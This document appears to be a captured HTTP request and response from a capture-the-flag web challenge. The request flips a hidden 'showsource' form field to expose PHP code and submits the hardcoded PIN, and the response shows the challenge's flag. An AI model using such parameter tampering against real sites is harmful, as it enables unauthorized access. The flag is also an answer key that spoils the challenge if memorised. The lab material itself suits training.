 Request
Raw Params Headers Hex
POST /10/main.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Referer: http://ctf5.shiyanbar.com/10/main.php
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508285764,1508458010;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*72398%2CnickName%3A%E4%BD%A0%E4%B8%AA%E5%82%BB%
E5%8F%89; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508462087; PHPSESSID=p24mdvde42rdupg3l5481nmsm4
Connection: close
Upgrade-Insecure-Requests: 1
PIN=-19827747736161128312837161661727773716166727272616149001823847&showsource=1
Response
Raw Headers Hex HTML Render
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 529
Connection: close
Content-Type: text/html
<html>
<head>
<title>Forms</title>
</head>
<body>
<pre>
$a = $_POST['PIN'];
if ($a == -19827747736161128312837161661727773716166727272616149001823847) {
echo 'Congratulations! The flag is $flag';
} else {
echo 'User with provided PIN not found.';
}
</pre>Congratulations! The flag is ctf{forms_are_easy}
<form action="" method="post">
PIN:<br>
<input type="password" name="PIN" value="">
<input type="hidden" name="showsource" value=0>
<button type="submit">Enter</button>
</form>